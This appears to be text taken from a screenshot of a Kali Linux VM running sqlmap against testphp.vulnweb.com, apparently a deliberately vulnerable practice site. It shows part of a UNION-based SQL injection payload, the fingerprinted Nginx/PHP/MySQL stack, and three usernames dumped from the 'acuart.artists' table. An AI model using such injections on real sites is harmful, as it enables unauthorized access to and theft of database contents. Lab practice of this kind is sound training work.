 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Tue 21:02 1
ts-tsfarm.
stl.umsl.
du-pnap...
root@kali: /
File Edit View Search Terminal Help
,CONCAT(0x7178787171,0x79684d4c6e7a4564416762784a4e4850614745426e6672716c4443736
273417750427741786b4c65,0x716a707171),NULL-- SUVR
---
[20:59:30] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL >= 5.0
[20:59:30] [INFO] fetching entries of column(s) 'aname' for table 'artists' in d
atabase 'acuart'
Database: acuart
Table: artists
[3 entries]
+---------+
| aname   |
+---------+
| r4w8173 |
| Blad3   |
| lyzae   |
+---------+
[20:59:30] [INFO] table 'acuart.artists' dumped to CSV file '/root/.sqlmap/outpu
t/testphp.vulnweb.com/dump/acuart/artists.csv'
[20:59:30] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
testphp.vulnweb.com'
Right Ctrl
Type here to search
9:02 PM
4/10/2018
2